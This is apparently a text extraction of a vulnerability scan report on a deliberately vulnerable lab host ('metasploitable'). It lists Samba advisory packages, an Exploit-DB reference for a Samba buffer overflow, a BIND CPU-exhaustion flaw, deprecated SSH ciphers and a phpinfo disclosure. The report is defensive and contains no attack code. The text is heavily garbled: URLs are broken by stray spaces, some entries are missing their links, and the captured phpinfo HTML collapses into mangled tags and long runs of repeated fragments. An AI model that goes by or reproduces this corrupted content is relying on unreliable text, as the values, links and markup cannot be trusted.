RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 3 for AMD64/Intel EM64T) (samba-client-3.0.9-1.3E.14.3.x86_64) (https://content-web.rhn.redhat.com/rhn/public/NULL/samba-client/3.0.9-1.3E.14.3/x86_64/samba-client-3.0.9-1.3E.14.3.x86_64.rpm?__gda__=1 274828833_d1c25a7bd28fa76577dd39f11861548d&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 3 for AMD64/Intel EM64T) (samba-3.0.9-1.3E.14.3.i386) (https://content-web.rhn.redhat.com/rhn/public/NULL/samba/3.0.9-1.3E.14.3/i386/samba-3.0.9-1.3E.14.3.i386.rpm?__gda__=1274828834_0dae3a79 74ec9f5f8b3e33ba9af0c59d&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 3 for AMD64/Intel EM64T) (samba-common-3.0.9-1.3E.14.3.x86_64) (https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.9-1.3E.14.3/x86_64/samba-common-3.0.9-1.3E.14.3.x86_64.rpm?__gda __=1274828835_ebeef54d17afc2739f799b0ae9496849&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 3 for AMD64/Intel EM64T) (samba-3.0.9-1.3E.14.3.x86_64) (https://content-web.rhn.redhat.com/rhn/public/NULL/samba/3.0.9-1.3E.14.3/x86_64/samba-3.0.9-1.3E.14.3.x86_64.rpm?__gda__=1274828835_4d2 fea395927b7dcd33f5ffedcc2c501&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 3 for AMD64/Intel EM64T) (samba-common-3.0.9-1.3E.14.3.i386) (https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.9-1.3E.14.3/i386/samba-common-3.0.9-1.3E.14.3.i386.rpm?__gda__=127 4828835_0182b2fdb7f9c931491070c7fe142e49&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 3 for Itanium) (samba-3.0.9-1.3E.14.3.ia64) (https://content-web.rhn.redhat.com/rhn/public/NULL/samba/3.0.9-1.3E.14.3/ia64/samba-3.0.9-1.3E.14.3.ia64.rpm?__gda__=1274828836_6c42b26761186a61f3c94bc1d2085347&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 3 for Itanium) (samba-swat-3.0.9-1.3E.14.3.ia64) (https://content-web.rhn.redhat.com/rhn/public/NULL/samba-swat/3.0.9-1.3E.14.3/ia64/samba-swat-3.0.9-1.3E.14.3.ia64.rpm?__gda__=1274828837 6ae372afdd32298e14f78395e9ef0c8d&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 3 for Itanium) (samba-common-3.0.9-1.3E.14.3.ia64) (https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.9-1.3E.14.3/ia64/samba-common-3.0.9-1.3E.14.3.ia64.rpm?__gda__=127 4828837_7610726f91fdc0ed6e162f8a7023586b&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 3 for Itanium) (samba-3.0.9-1.3E.14.3.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba/3.0.9-1.3E.14.3/i386/samba-3.0.9-1.3E.14.3.i386.rpm?__gda__=1274828837_87f8ec5d6 195f7e7de33f27cc297ca3d&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 3 for Itanium) (samba-client-3.0.9-1.3E.14.3.ia64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-client/3.0.9-1.3E.14.3/ia64/samba-client-3.0.9-1.3E.14.3.ia64.rpm?__gda__=12748288 38 91c60afd584906f910e1fc568228f15e&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 3 for Itanium) (samba-common-3.0.9-1.3E.14.3.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.9-1.3E.14.3/i386/samba-common-3.0.9-1.3E.14.3.i386.rpm?__gda__=127482838 df3beb6e042f436f5d67317b60d40923&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 3 for x86) (samba-swat-3.0.9-1.3E.14.3.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-swat/3.0.9-1.3E.14.3/i386/samba-swat-3.0.9-1.3E.14.3.i386.rpm?__gda__=1274828839 _259df11e019863f2d21bdea581f142e1&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 3 for x86) (samba-3.0.9-1.3E.14.3.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba/3.0.9-1.3E.14.3/i386/samba-3.0.9-1.3E.14.3.i386.rpm?__gda__=1274828840_4b0d063ac 08969e5b622cfcef8def77c&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 3 for x86) (samba-client-3.0.9-1.3E.14.3.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-client/3.0.9-1.3E.14.3/i386/samba-client-3.0.9-1.3E.14.3.i386.rpm?__gda__=12748288 40_e01d2d2ae4f3a7af08878b2a8a46cfbb&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 3 for x86) (samba-common-3.0.9-1.3E.14.3.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.9-1.3E.14.3/i386/samba-common-3.0.9-1.3E.14.3.i386.rpm?__gda__=127 4828841_cd951cf7ee4359a80a47220a903472a5&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 4 for 32-bit x86) (samba-swat-3.0.25b-1.el4_6.4.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-swat/3.0.25b-1.el4_6.4/i386/samba-swat-3.0.25b-1.el4_6.4.i386.rpm?__gda__=127482 8841 641c2526ebaf181770e2c0b78ab4bef9&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 4 for 32-bit x86) (samba-3.0.25b-1.el4 6.4.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba/3.0.25b-1.el4_6.4/i386/samba-3.0.25b-1.el4_6.4.i386.rpm?__gda__=1274828842_8b694 e7d5814209290029b8f11c3d38d&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 4 for 32-bit x86) (samba-common-3.0.25b-1.el4_6.4.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.25b-1.el4_6.4/i386/samba-common-3.0.25b-1.el4_6.4.i386.rpm?__gda__ = 1274828842 588409d566f3a5e0624e1b74836a981d&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 4 for 32-bit x86) (samba-client-3.0.25b-1.el4_6.4.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-client/3.0.25b-1.el4_6.4/i386/samba-client-3.0.25b-1.el4_6.4.i386.rpm?__gda__=1274 828843 94df791a9c68bdeb815d4b78269e57fc&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 4 for 64-bit Intel Itanium) (samba-3.0.25b-1.el4_6.4.ia64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba/3.0.25b-1.el4_6.4/ia64/samba-3.0.25b-1.el4_6.4.ia64.rpm?__gda__=1274828843_3bcbb9 320553a205d3eaa49e1e37fcc1&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 4 for 64-bit Intel Itanium) (samba-client-3.0.25b-1.el4_6.4.ia64)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 4 for 64-bit Intel Itanium) (samba-common-3.0.25b-1.el4_6.4.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.25b-1.el4_6.4/i386/samba-common-3.0.25b-1.el4_6.4.i386.rpm?__gda__=1 274828844_0fceb65c423be30c15f6e85adce87a04&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 4 for 64-bit Intel Itanium) (samba-common-3.0.25b-1.el4_6.4.ia64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.25b-1.el4_6.4/ia64/samba-common-3.0.25b-1.el4_6.4.ia64.rpm?__gda__= 1274828845_49328f833def6270a32c8ea271de969c&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 4 for 64-bit Intel Itanium) (samba-swat-3.0.25b-1.el4_6.4.ia64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-swat/3.0.25b-1.el4_6.4/ia64/samba-swat-3.0.25b-1.el4_6.4.ia64.rpm?__gda__=1274828 845_76764892d6736be3c3b6a34904bf1ef8&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 4 for AMD64/Intel EM64T) (samba-common-3.0.25b-1.el4 6.4.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.25b-1.el4_6.4/i386/samba-common-3.0.25b-1.el4_6.4.i386.rpm?__gda__ =1274828846_521df7311b9ee8c8d5bb0f037599c84e&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 4 for AMD64/Intel EM64T) (samba-swat-3.0.25b-1.el4_6.4.x86_64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-swat/3.0.25b-1.el4_6.4/x86_64/samba-swat-3.0.25b-1.el4_6.4.x86_64.rpm?__gda__ =1274828846_6e601be2e063cd26964c4eaf29cdd4ca&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 4 for AMD64/Intel EM64T) (samba-common-3.0.25b-1.el4_6.4.x86_64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.25b-1.el4_6.4/x86_64/samba-common-3.0.25b-1.el4_6.4.x86_64.rpm?_ _gda__=1274828847_5d30519496b61704cb9bc39e71c8ce5d&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 4 for AMD64/Intel EM64T) (samba-client-3.0.25b-1.el4_6.4.x86_64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-client/3.0.25b-1.el4_6.4/x86_64/samba-client-3.0.25b-1.el4_6.4.x86_64.rpm?__gda =1274828847 d254c1beaafcab98dd53769f2bdaa573&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 4 for AMD64/Intel EM64T) (samba-3.0.25b-1.el4_6.4.x86_64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba/3.0.25b-1.el4_6.4/x86_64/samba-3.0.25b-1.el4_6.4.x86_64.rpm?__gda__=1274828848 __9ae62d7e1c70f3f1d3ca09d7afa99bc4&ext=.rpm)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

The Exploit-DB

Reference: CVE-2007-6015

Description: Samba 3.0.27a - 'send_mailslot()' Remote Buffer Overflow - The Exploit-DB Ref : 4732

Link: http://www.exploit-db.com/exploits/4732

exploitdb

Reference: CVE-2007-6015

Description: Samba 3.0.27a - 'send_mailslot()' Remote Buffer Overflow

Link: https://www.exploit-db.com/exploits/4732

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Samba 3.0.20-Debian

3 ISC BIND Depletion of CPU Resources Vulnerability (CVE-2024-1975)

port 53/tcp

QID: 15164

Category: DNS and BIND Associated CVEs: CVE-2024-1975 Vendor Reference: CVE-2024-1975

Bugtrag ID:

Service Modified: 10/29/2024

User Modified: Edited: No PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

Affected versions:

BIND 9.0.0 -> 9.11.37

BIND 9.16.0 -> 9.16.50

BIND 9.18.0 -> 9.18.27

BIND 9.19.0 -> 9.19.24

BIND Supported Preview Edition 9.9.3-S1 -> 9.11.37-S1 BIND Supported Preview Edition 9.16.8-S1 -> 9.16.49-S1

BIND Supported Preview Edition 9.18.11-S1 -> 9.18.27-S1

Patched Versions:

BIND 9.18.28

BIND 9.20.0

BIND Supported Preview Edition 9.18.28-S1

IMPACT:

If a server hosts a zone containing a "KEY" Resource Record, or a resolver DNSSEC-validates a "KEY" Resource Record from a DNSSEC-signed domain in cache, a client can exhaust resolver CPU resources by sending a stream of SIG(0) signed requests.

SOLUTION:

Customers are advised to upgrade to the patched version latest release of CVE-2024-1975 (https://kb.isc.org/v1/docs/cve-2024-1975)

Following are links for downloading patches to fix the vulnerabilities:

CVE-2024-1975 (https://kb.isc.org/v1/docs/cve-2024-1975)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over TCP.

3 Deprecated SSH Cryptographic Settings

port 22/tcp

page 51

QID: 38739

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 09/11/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

The SSH protocol (Secure Shell) is a method for secure remote login from one computer to another.

The target is using deprecated SSH cryptographic settings to communicate.

IMPACT:

A man-in-the-middle attacker may be able to exploit this vulnerability to record the communication to decrypt the session key and even the messages.

SOLUTION:

Avoid using deprecated cryptographic settings.

Use best practices when configuring SSH.

Refer to Security of Interactive and Automated Access Management Using Secure Shell (SSH)

(https://csrc.nist.gov/publications/detail/nistir/7966/final).

Settings currently considered deprecated:

1. Ciphers using CFB or OFB:

These are considered uncommon and deprecated due to vulnerabilities when compared to newer cipher chaining modes such as CTR or GCM.

2.RC4 cipher (arcfour, arcfour128, arcfour256):

The RC4 cipher is no longer considered secure and exhibits cryptographic bias.

3. Ciphers with a 64-bit block size (DES, 3DES, Blowfish, IDEA, CAST):

These ciphers may be vulnerable to birthday attacks (Sweet32).

4.Key exchange algorithms using DH group 1 (diffie-hellman-group1-sha1, gss-group1-sha1-*):

DH group 1 uses a 1024-bit key size, which is considered too short and vulnerable to Logjam-style attacks.

5. Key exchange algorithm "rsa1024sha1":

This algorithm is very uncommon and deprecated due to its short RSA key size.

6.MAC algorithm "umac-32":

This algorithm is extremely uncommon and deprecated due to its very short MAC length.

7.Cipher "none":

This cipher is available only in SSHv1.

8.MAC algorithm "MD5":

All MD5 based mac algorithms are deprecated.

9.96-bit MAC:

both sha1 and sha2 variants of 96 bit macs are considered deprecated.

10.CBC Ciphers:

All CBC Ciphers are deprecated.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Туре	Name
key exchange	diffie-hellman-group1-sha1
cipher	aes128-cbc
cipher	3des-cbc
cipher	blowfish-cbc
cipher	cast128-cbc
cipher	arcfour128
cipher	arcfour256
cipher	arcfour
cipher	aes192-cbc
cipher	aes256-cbc
cipher	rijndael-cbc@lysator.liu.se
MAC	hmac-md5
MAC	hmac-sha1-96
MAC	hmac-md5-96

3 phpinfo Information Disclosure Vulnerability

port 80/tcp

QID: 10464
Category: CGI
Associated CVEs: Vendor Reference: Buqtrag ID: -

Service Modified: 07/18/2023

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

This host has a publicly-accessible PHP file that calls the phpinfo() function (or some other function similar to it).

If a user requests this file (such as via an Internet browser), the user may obtain a page containing sensitive information about the Web server host. The information displayed to the user could include the exact version numbers of various software products (Operating Systems, Web Servers, PHP, XML, MySQL), the values of some environment variables (\$PATH, \$SYSTEM_ROOT), paths to various programs (cmd.exe), and much more.

To get specific information about the type of data your host displayed, please refer to the "Result" field below.

IMPACT:

By exploiting this vulnerability, any user could obtain very sensitive information about the Web server host. This information may aid in attacks against the host.

SOLUTION:

You should immediately remove all such files from the public domain on your Web server.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

<br

There is no malware information for this vulnerability.

RESULTS:

```
HTTP/1.1 200
OKDate: Fri, 01 Nov 2024 22:55:09
GMTServer: Apache/2.2.8 (Ubuntu)
DAV/2X-Powered-By:
PHP/5.2.4-2ubuntu5.10Content-Length:
48635Keep-Alive: timeout=15,
max=96Connection:
Keep-AliveContent-Type:
text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd"><html><head>
type="text/css">body {background-color: #ffffff; color:
#000000;}body, td, th, h1, h2 {font-family:
sans-serif;}pre {margin: 0px; font-family:
monospace;}a:link {color: #000099; text-decoration: none; background-color:
#fffff;}a:hover {text-decoration:
underline;}table {border-collapse:
collapse; \; center \{ text-align:
center;}.center table { margin-left: auto; margin-right: auto; text-align:
left;}.center th { text-align: center !important;
\td, th \{ border: 1px solid #000000; font-size: 75%; vertical-align:
baseline;}h1 {font-size:
150%;}h2 {font-size:
125%;}.p {text-align:
left;}.e {background-color: #ccccff; font-weight: bold; color:
#000000; In {background-color: #9999cc; font-weight: bold; color:
#000000;}.v {background-color: #ccccc; color:
#000000;}.vr {background-color: #ccccc; text-align: right; color:
#000000;}img {float: right; border:
Opx;}hr {width: 600px; background-color: #ccccc; border: 0px; height: 1px; color:
#000000;}</style>
/></head><body><div
class="center"><table border="0" cellpadding="3"
width="600"><tr
class="h"><a href="http://www.php.net/"><img border="0" src="/phpinfo.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42" alt="PHP Logo"
/></a><h1 class="p">PHP Version
5.2.4-2ubuntu5.10</h1>
<hr
/><table border="0" cellpadding="3"
width="600">System Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
class="e">Build Date Jan 6 2010 21:50:12
class="e">Server API class="v">CGI/FastCGI
class="e">Virtual Directory Support class="v">disabled
class="e">Configuration File (php.ini) Path class="v">/etc/php5/cgi
class="v">/etc/php5/cgi/conf.d/gd.ini,/etc/php5/cgi/conf.d/mysql.ini,
/etc/php5/cgi/conf.d/mysqli.ini,
/etc/php5/cgi/conf.d/pdo.ini,
/etc/php5/cgi/conf.d/pdo_mysql.ini
class="e">PHP API 20041225
class="e">PHP Extension 20060613
class="e">Zend Extension class="v">220060519
class="e">Debug Build no
class="e">Thread Safety disabled
class="e">Zend Memory Manager </
class="e">IPv6 Support class="v">enabled
Registered PHP Streams zip, php, file, data, http, ftp, compress.bzip2, compress.zlib, https, ftps
string.tolower, string.tolow
consumed, convert.iconv.*, bzip2.*, zlib.*
```

```
/><table border="0" cellpadding="3"
width="600"><tr
class="v"><a href="http://www.hardened-php.net/suhosin/index.html"><img border="0"
src="/phpinfo.php?=SUHO8567F54-D428-14d2-A769-00DA302A5F18" alt="Suhosin logo"
/></a>This server is protected with the Suhosin Patch 0.9.6.2<br/>br />Copyright (c) 2006 <a href="http://www.hardened-php.net/">Hardened-PHP
Project</a>
<br
/><table border="0" cellpadding="3"
width="600"><tr
class="v"><a href="http://www.zend.com/"><img border="0" src="/phpinfo.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42" alt="Zend
/></a>This program makes use of the Zend Scripting Language Engine:<br
/>ZendEnginev2.2.0,Copyright(c)1998-2007ZendTechnologies<br/>br
/><br
/><h1><a href="/phpinfo.php?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000">PHP
Credits</a></h1><hr
/><h1>Configuration</h1>
<h2>PHP
Core</h2><table border="0" cellpadding="3"
width="600">DirectiveLocal ValueMaster
class="v">&
class="v">Offauto_append_file<i>no value</i><i>no value</i><i>no value</i>
value</i>class="e">auto_globals_jitOn<td
class="v">Onauto_prepend_file<i>no value</i><i>no
value</i>browscap<i>no value</i><i>no value</i>
value</i>default_mimetypetext/html<td
class="v">text/htmldefine_syslog_variablesOff<td
class="v">Offdisable_classes<i>no value</i>><i>no value</i>
value</i>disable_functions<i>no value</i><i>no
value</i>class="e">display_errorsOn<td
class="v">Ondisplay_startup_errorsOff<td
class="v">Offdoc_root<i>no value</i><i>no
value</i><i>no value</i><i>no value</i>
value</i>docref_root<i>no value</i><i>no
value</i>enable_dlOff<td
class="v">Offe">error_append_string<i>no value</i>class="v"><i>no value</i>td class="v"><i>no value</i>
value</i>error_log<i>no value</i><i>no
value</i>error_prepend_string<to>value</i></to>class="v"><i>no value</i>class="v"><i>no value</i>
value</i>class="e">error_reportingclass="v">6135td><td
class="v">6135class="e">expose_phpOnctd
class="v">Onextension_dir/usr/lib/php5/20060613+lfstd>>td
style="color:
#FFFFFF">#FFFFF</font>tr>class="e">highlight.comment<font style="color: #FF8000">#FF8000">#FF8000</font>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td>>+td
class="v"><font style="color:
class="v"><font style="color:
class="v"><font style="color:
class="v"><font style="color:
class="v"><font style="color:
#DD0000">#DD0000</font>class="e">html_errorsOn+td>>td
class="v">Offignore_user_abortOff<td
class="v">Offclass="e">implicit_flushOfftd
class="v">Offclass="e">log_errors_max_lenclass="v">1024td
class="v">1024class="e">magic_quotes_gpcclass="v">Offtd
class="v">Offmagic_quotes_runtimeOff<td
```

```
class="v">16Mopen_basedir<i>no value</i><i>no value</i>class="v"><i>no value</i>
value</i>output_buffering<i>no value</i><i>no value</i>
value</i>output_handler<i>no value</i><i>no value</i>
class="v">8Mclass="e">precision1212
class="v">12realpath_cache_size16Ktd
class="v">Onregister_globalsOfftd><td
class="v">Onreport memleaksOntd
class="v">Onclass="e">safe_modeclass="v">Offtd><td
class="v">Offsafe_mode_exec_dir<i>no value</i>value</i>
value</i>class="e">safe_mode_gidOff<td
class="v">Offsafe_mode_include_dir<i>no value</i>><i>no
value</i>sendmail_from<i>no value</i><i>td class="v"><i>no value</i>
class="v">100short_open_tagOn<td
class="v">Onclass="e">SMTPclass="v">localhosttd><td
class="v">25sql.safe_modeOff<td
class="v">0suhosin.log.phpscript.is_safeOfftd
class="v">Offsuhosin.log.phpscript.name<i>no value</i><i>td class="v"><i>no value</i><t
value</i>suhosin.log.sapi<i>no value</i><i>no
value</i>ctr>suhosin.log.script<i>no value</i><i>td class="v"><i>no
value</i>suhosin.log.script.name<i>no value</i><id class="v"><i>no value</i>
value</i>class="e">suhosin.log.syslog<i>no value</i><i>no value</i>
value</i>suhosin.log.syslog.facility<i>no value</i><i>no value</i>
value</i>suhosin.log.use-x-forwarded-forOff<td
class="v">Offclass="e">track_errorsclass="v">Off<td
class="v">2Mupload_tmp_dir<i>no value</i>><i>no value</i>>
value</i>user_dir<i>no value</i><i>no
value</i>variables_orderEGPCS<td
class="v">0xmlrpc_errorsOff<td
class="v">Offy2k_complianceOn<td
class="v">Onzend.ze1_compatibility_modeOff<td
class="v">Off<br
name="module_bcmath">bcmath</a></h2><table border="0" cellpadding="3"
width="600">BCMath support enabled
<br
name="module_bz2">bz2</a></h2><table border="0" cellpadding="3"
width="600">BZip2 Support Enabled
class="e">Stream Wrapper support compress.bz2://
Stream Filter support bzip2.decompress, bzip2.compress
class="e">BZip2 Version class="v">1.0.4, 20-Dec-2006
<br
name="module_calendar">calendar</a></h2><table border="0" cellpadding="3"
width="600">Calendar support enabled
<br
name="module_cgi-fcgi">cgi-fcgi</a></h2><table border="0" cellpadding="3"
width="600">DirectiveLocal ValueMaster
Valuecgi.check_shebang_line1<td
class="v">1cgi.fix_pathinfo1td
class="v">1cgi.force_redirect1td><td
class="v">1class="e">cgi.nph0<td
class="v">0cgi.redirect_status_env<i>no value</i><i>td class="v"><i>no
value</i>class="e">cgi.rfc2616_headersclass="v">0td><td
class="v">0class="e">fastcqi.logqing1td><td
class="v">1<br
/><h2><a
name="module_ctype">ctype</a></h2><table border="0" cellpadding="3"
width="600">ctype functions enabled
<br
/><h2><a
name="module_date">date</a></h2><table border="0" cellpadding="3"
width="600">date/time support enabled
```

```
"Olson" Timezone Database Version 0.system
class="e">Timezone Database internal
class="e">Default timezone class="v">America/New_York
<br
/><table border="0" cellpadding="3"
width="600">DirectiveLocal ValueMaster
Valueclass="e">date.default_latitudeclass="v">31.7667td
class="v">31.7667class="e">date.default_longitude35.2333td>
class = "v" > 90.583333    date.timezone   < i > no value < /i >   < i > no value < /i > 
value</i><br
name="module_dba">dba</a></h2><table border="0" cellpadding="3"
width="600">DBA support enabled
class="e">Supported handlers class="v">cdb cdb_make db4 inifile flatfile
<br
/><h2><a
name="module_dom">dom</a></h2><table border="0" cellpadding="3"
width="600">DOM/XML enabled
class="e">DOM/XML API Version class="v">20031129
class="e">libxml Version class="v">2.6.31
class="e">HTML Support enabled
class="e">XPath Support class="v">enabled
XPointer Support enabled
class="e">Schema Support class="v">enabled
class="e">RelaxNG Support enabled
<br
/><h2><a
name="module_exif">exif</a></h2><table border="0" cellpadding="3"
width="600">EXIF Support enabled
1.73.2.5.2.20 2007/06/10 20:12:45 iliaa Exp $
class="e">Supported EXIF Version class="v">0220
class="e">Supported filetypes JPEG,TIFF
<br
name="module_filter">filter</a></h2><table border="0" cellpadding="3"
width="600">Input Validation and Filtering class="v">enabled
Revision $Revision: 1.52.2.39 $
<br
/><table border="0" cellpadding="3"
width="600">DirectiveLocal ValueMaster
Valuefilter.defaultunsafe_raw<td
class="v">unsafe_rawclass="e">filter.default_flagsclass="v"><i>no value</i>class="v"><i>no value</i>
value</i><br
name="module_ftp">ftp</a></h2><table border="0" cellpadding="3"
width="600">FTP support enabled
<br
name="module_gd">gd</a></h2><table border="0" cellpadding="3"
width="600">GD Support enabled
class="v">2.0 or higher
class="e">FreeType Support class="v">enabled
class="e">FreeType Linkage with freetype
class="e">FreeType Version class="v">2.3.5
class="e">T1Lib Support enabled
class="e">GIF Read Support class="v">enabled
class="e">JPG Support enabled
PNG Support enabled
class="e">WBMP Support class="v">enabled
<br
name="module_gettext">gettext</a></h2><table border="0" cellpadding="3"
width="600">GetText Support enabled
<br
name="module_hash">hash</a></h2><table border="0" cellpadding="3"
width="600">hash support enabled
sha384 sha512 ripemd128 ripemd160 ripemd256 ripemd256 ripemd320
whirlpool tiger128,3 tiger160,3 tiger192,3 tiger128,4 tiger160,4 tiger192,4 snefru gost adler32 crc32 crc32b haval128,3 haval160,3 haval192,3
haval224,3 haval256,3 haval128,4 haval160,4 haval192,4 haval224,4 haval256,4 haval128,5 haval160,5 haval192,5 haval224,5 haval256,5
<br
name="module_iconv">iconv</a></h2><table border="0" cellpadding="3"
width="600">iconv support enabled
class="e">iconv implementation glibc
```

```
class="e">iconv library version class="v">2.7
<br
/><table border="0" cellpadding="3"
width="600">DirectiveLocal ValueMaster
class="v">ISO-8859-1iconv.internal\_encodingISO-8859-1
class="v">ISO-8859-1iconv.output_encoding_/td>ISO-8859-1
class="v">ISO-8859-1<br
/><h2><a
name="module_json">json</a></h2><table border="0" cellpadding="3"
width="600">json support enabled
json version 1.2.1
<br
/><h2><a
name="module_libxml">libxml</a></h2><table border="0" cellpadding="3"
width="600">libXML support active
class="e">libXML Version class="v">2.6.31
class="e">libXML streams class="v">enabled
<br
/><h2><a
name="module_mbstring">mbstring</a></h2><table border="0" cellpadding="3"
width="600">Multibyte Support enabled
c/td>class="e">Multibyte string engine class="v">libmbfl
c/td>Multibyte (japanese) regex support enabled
class="e">Multibyte regex (oniguruma) version class="v">4.4.4
Multibyte regex (oniguruma) backtrack check On
<br
/><table border="0" cellpadding="3"
width="600">mbstring extension makes use of "streamable kanji code filter and converter", which is distributed under the GNU
Lesser General Public License version
2.1./table><br
/><table border="0" cellpadding="3"
width="600">DirectiveLocal ValueMaster
Valuembstring.detect order<i>no value</i><i>no value</i>
class="v">0mbstring.http_inputpasstd
class="v">passmbstring.http_outputpass<td
class="v">passmbstring internal_encodingISO-8859-1<i>no
class="v">neutralclass="e">mbstring.strict_detectionOff<td
value</i><br
/><h2><a
name="module_mime_magic">mime_magic</a></h2><table border="0" cellpadding="3"
width="600">mime_magic supportinvalid magic file,
disabled<br
/><table border="0" cellpadding="3"
width="600">DirectiveLocal ValueMaster
Valuemime_magic.debugOff<td
class="v">/usr/share/file/magic.mime<br
name="module_mysql">mysql</a></h2><table border="0" cellpadding="3"
width="600">MySQL
class="e">Active Links 0
client API version 5.0.51a
class="e">MYSQL_MODULE_TYPE class="v">external
MYSQL_SOCKET /var/run/mysqld/mysqld.sock
<br
/><table border="0" cellpadding="3"
width="600">DirectiveLocal ValueMaster
Valuemysql.allow_persistentOn<td
